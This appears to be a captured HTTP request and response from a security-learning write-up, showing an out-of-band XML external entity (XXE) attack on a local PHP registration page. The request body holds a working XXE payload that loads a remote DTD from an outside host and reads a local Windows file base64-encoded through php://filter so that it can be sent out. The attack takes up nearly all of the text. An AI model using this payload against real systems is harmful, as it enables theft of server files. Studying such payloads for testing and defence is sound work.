 Request
Raw Params Headers Hex XML
POST /xxe/register.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: text/plain;charset=UTF-8
Content-Length: 344
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe/index.html
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http:// /xml.dtd">
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///C:/Users/mi/Desktop/1.txt">
%remote;
%send;
]>
<root><name>111</name><tel>222</tel><email>333</email><password>333</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Mar 2020 13:26:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 33
Sorry, 333 is already registered!
谢公子学安全